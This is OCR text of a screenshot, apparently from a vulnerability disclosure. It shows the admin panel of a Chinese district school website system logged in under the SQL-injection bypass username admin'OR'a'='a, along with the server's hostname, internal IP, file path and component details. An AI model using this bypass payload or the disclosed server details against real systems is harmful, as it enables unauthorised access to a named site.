 http://xwa.xhqedu.gov.cn/admin/index.asp
学校网站系统
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
学校网站系统
当前时间：2014年11月2
欢迎您admin'OR'a'='a! 您现在登录的是学校网站系统!
新华区教体局 技术支持：805388455 退出
| 系统首页 | 首页| 栏目
|logo|
网站内容管理
管理员管理
基本信息管理
在线留言
通知公告
校园动态
教育教学
学生园地
安全教育
德育教育
校务公开
学园校貌
友情链接
技术支持
家长学校
系统检测
后台操作管理员： admin'OR'a'='a
服务器名： xwa.xhqedu.gov.cn 服务器IP： 10.2.0.247
服务器端口： 80 服务器时间： 2014-11-25 13:07:51
本文件绝对路径： G:\School\XianXiao\XiuWu_10\admin\Main.asp
客户端IP： 211.138.2 端口： 51208
浏览器版本： Mozilla/5.0 (compatible; MSIE 9.0; qdesk 2.4.1265.203; Windows NT 6.1; WOW64; Trident/6.0)
脚本解释引擎： VBScript/5.7.23292 Jmail邮箱组件支持： 不支持Jmail组件
FSO组件支持： FSO支持 CDONTS邮箱组件支持： 不支持CDONTS邮箱组件
系统信息
Copyright 学校网站系统